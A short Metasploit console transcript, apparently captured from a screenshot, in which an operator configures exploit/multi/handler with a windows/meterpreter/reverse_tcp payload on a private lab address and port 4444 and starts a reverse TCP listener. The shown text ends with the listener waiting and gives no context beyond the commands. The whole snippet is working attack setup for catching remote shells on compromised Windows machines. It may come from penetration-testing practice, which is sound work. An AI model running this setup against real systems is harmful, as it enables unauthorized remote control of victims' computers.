 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.92.128
lhost => 192.168.92.128
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.92.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444